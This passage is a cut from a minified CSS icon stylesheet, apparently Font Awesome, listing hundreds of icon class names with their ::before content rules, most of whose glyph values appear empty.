signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::